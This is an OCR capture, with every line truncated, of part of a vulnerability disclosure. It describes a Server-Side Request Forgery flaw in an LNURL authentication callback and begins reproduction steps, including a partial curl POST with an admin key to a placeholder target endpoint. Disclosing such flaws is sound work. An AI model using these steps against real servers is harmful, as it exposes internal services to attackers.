
A Server-Side Request Forgery (SSRF) vulnerability has be
authentication callback process where the application m
When processing LNURL authentication requests, the appl
redirect following enabled. The application doesn't prope
resources.
This vulnerability allows an attacker to make the applica
accessing internal services that should not be accessible
Steps to Reproduce
Create a new wallet account to get an admin key:
Use the obtained admin key to send a crafted LNURL
curl -X POST http://target:5000/api/v1/lnurlauth
  -H "X-Api-Key: <admin_key>" \
